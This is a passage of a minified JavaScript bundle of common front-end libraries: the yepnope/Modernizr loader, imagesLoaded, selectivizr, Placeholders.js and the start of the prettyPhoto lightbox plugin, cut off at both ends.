i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};



/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));



/*!
 * selectivizr v1.0.2 - (c) Keith Clark, freely distributable under the terms of the MIT license.
 * selectivizr.com
 */
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o)e+="*";try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0))h=u(h,g.className,!0)}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null)return l.push(b),"."+b.className;return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":")switch(a.slice(1)){case "root":c=function(a){return b?a!=p:a==p};break;case "target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return!1;case "checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case "disabled":b=!b;case "enabled":c=function(c){if(K.test(c.tagName))return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b;return a==":enabled"?b:!b};break;case "focus":e="focus",f="blur";case "hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a))return!1}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b)a.className=c,a.parentNode.className+=i}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a))return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null;if(a.charAt(0)=="/")return c.substring(0,c.indexOf("/",8))+a;var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a)return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "});return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++)if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d)))c.cssText=A(y(a));q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a)b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}},250)}if(!/*@cc_on!@*/true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0)))c.call(a,d.type||d)}var e=!1,g=!0;if(f.readyState=="complete")c.call(a,i);else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]););if(typeof b=="function"){t=b;U();break}}}})}}})(this);



/* Placeholders.js v3.0.0 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(D)?(t.removeAttribute(D),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(z),n&&(t.setAttribute("maxLength",n),t.removeAttribute(z)),r=t.getAttribute(I),r&&(t.type=r),!0):!1}function n(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(D,"true"),t.value=n,t.className+=" "+k,r=t.getAttribute(z),r||(t.setAttribute(z,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(I),e?t.type="text":"password"===t.type&&K.changeType(t,"text")&&t.setAttribute(I,"password"),!0):!1}function a(t,e){var r,n,a,u,i;if(t&&t.getAttribute(V))e(t);else for(r=t?t.getElementsByTagName("input"):p,n=t?t.getElementsByTagName("textarea"):b,i=0,u=r.length+n.length;u>i;i++)a=r.length>i?r[i]:n[i-r.length],e(a)}function u(t){a(t,r)}function i(t){a(t,n)}function l(t){return function(){m&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(D)?K.moveCaret(t,0):r(t)}}function o(t){return function(){n(t)}}function c(t){return function(e){return f=t.value,"true"===t.getAttribute(D)&&f===t.getAttribute(V)&&K.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function s(t){return function(){r(t,f),""===t.value&&(t.blur(),K.moveCaret(t,0))}}function d(t){return function(){t===document.activeElement&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(D)&&K.moveCaret(t,0)}}function g(t){return function(){u(t)}}function v(t){t.form&&(L=t.form,L.getAttribute(P)||(K.addEventListener(L,"submit",g(L)),L.setAttribute(P,"true"))),K.addEventListener(t,"focus",l(t)),K.addEventListener(t,"blur",o(t)),m&&(K.addEventListener(t,"keydown",c(t)),K.addEventListener(t,"keyup",s(t)),K.addEventListener(t,"click",d(t))),t.setAttribute(U,"true"),t.setAttribute(V,E),(m||t!==document.activeElement)&&n(t)}var p,b,m,h,f,A,y,E,x,L,T,N,S,w=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],B="#ccc",k="placeholdersjs",R=RegExp("(?:^|\\s)"+k+"(?!\\S)"),V="data-placeholder-value",D="data-placeholder-active",I="data-placeholder-type",P="data-placeholder-submit",U="data-placeholder-bound",j="data-placeholder-focus",q="data-placeholder-live",z="data-placeholder-maxlength",F=document.createElement("input"),G=document.getElementsByTagName("head")[0],H=document.documentElement,J=t.Placeholders,K=J.Utils;if(J.nativeSupport=void 0!==F.placeholder,!J.nativeSupport){for(p=document.getElementsByTagName("input"),b=document.getElementsByTagName("textarea"),m="false"===H.getAttribute(j),h="false"!==H.getAttribute(q),A=document.createElement("style"),A.type="text/css",y=document.createTextNode("."+k+" { color:"+B+"; }"),A.styleSheet?A.styleSheet.cssText=y.nodeValue:A.appendChild(y),G.insertBefore(A,G.firstChild),S=0,N=p.length+b.length;N>S;S++)T=p.length>S?p[S]:b[S-p.length],E=T.attributes.placeholder,E&&(E=E.nodeValue,E&&K.inArray(w,T.type)&&v(T));x=setInterval(function(){for(S=0,N=p.length+b.length;N>S;S++)T=p.length>S?p[S]:b[S-p.length],E=T.attributes.placeholder,E?(E=E.nodeValue,E&&K.inArray(w,T.type)&&(T.getAttribute(U)||v(T),(E!==T.getAttribute(V)||"password"===T.type&&!T.getAttribute(I))&&("password"===T.type&&!T.getAttribute(I)&&K.changeType(T,"text")&&T.setAttribute(I,"password"),T.value===T.getAttribute(V)&&(T.value=E),T.setAttribute(V,E)))):T.getAttribute(D)&&(r(T),T.removeAttribute(V));h||clearInterval(x)},100)}J.disable=J.nativeSupport?e:u,J.enable=J.nativeSupport?e:i}(this);



!function($){$.prettyPhoto={version:"3.1.6"};var options=$.prettyPhoto.options={hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder" {vc-data}> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="https://www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'};function getHashtag(){var url=location.href;return hashtag=(hashtag=-1!==url.indexOf("#prettyPhoto")&&decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)))&&hashtag.replace(/<|>/g,"")}function getParam(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");name=new RegExp("[\\?&]"+name+"=([^&#]*)").exec(url);return null==name?"":name[1]}$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({},options,pp_settings);var pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,pp_slideshow,matchedObjects=this,percentBased=!1,windowHeight=$(window).height(),windowWidth=$(window).width();function _showContent(){$(".pp_loaderIcon").hide(),(projectedTop=scroll_pos.scrollTop+(windowHeight/2-pp_dimensions.containerHeight/2))<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:pp_dimensions.contentHeight,width:pp_dimensions.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:windowWidth/2-pp_dimensions.containerWidth/2<0?0:windowWidth/2-pp_dimensions.containerWidth/2,width:pp_dimensions.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(pp_dimensions.height).width(pp_dimensions.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==_getFileType(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(pp_dimensions.resized?$("a.pp_expand,a.pp_contract").show():$("a.pp_expand").hide()),!settings.autoplay_slideshow||pp_slideshow||pp_open||$.prettyPhoto.startSlideshow(),settings.changepicturecallback(),pp_open=!0}),isSet&&settings.overlay_gallery&&"image"==_getFileType(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=(itemsPerPage=Math.floor((pp_dimensions.containerWidth-100-navWidth)/itemWidth))<pp_images.length?itemsPerPage:pp_images.length,0==(totalPage=Math.ceil(pp_images.length/itemsPerPage)-1)?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,$.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),pp_settings.ajaxcallback()}function _hideContent(callback){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){$(".pp_loaderIcon").show(),callback()})}function _fitToViewport(width,height){if(resized=!1,_getDimensions(width,height),imageWidth=width,imageHeight=height,(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&doresize&&settings.allow_resize&&!percentBased){for(resized=!0,fitting=!1;!fitting;)windowWidth<pp_containerWidth?(imageWidth=windowWidth-200,imageHeight=height/width*imageWidth):windowHeight<pp_containerHeight?(imageHeight=windowHeight-200,imageWidth=width/height*imageHeight):fitting=!0,pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&_fitToViewport(pp_containerWidth,pp_containerHeight),_getDimensions(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+2*settings.horizontal_padding,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions(width,height){width=parseFloat(width),height=parseFloat(height),($pp_details=$pp_pic_holder.find(".pp_details")).width(width),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($("body")).css({position:"absolute",top:-1e4}),detailsHeight=(detailsHeight+=$pp_details.height())<=34?36:detailsHeight,$pp_details.remove(),($pp_title=$pp_pic_holder.find(".ppt")).width(width),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo($("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),pp_contentHeight=height+detailsHeight,pp_contentWidth=width,pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),pp_containerWidth=width}function _getFileType(itemSrc){return itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)?"youtube":itemSrc.match(/vimeo\.com/i)?"vimeo":itemSrc.match(/\b.mov\b/i)?"quicktime":itemSrc.match(/\b.swf\b/i)?"flash":itemSrc.match(/\biframe=true\b/i)?"iframe":itemSrc.match(/\bajax=true\b/i)?"ajax":itemSrc.match(/\bcustom=true\b/i)?"custom":"#"==itemSrc.substr(0,1)?"inline":"image"}function _center_overlay(){doresize&&"undefined"!=typeof 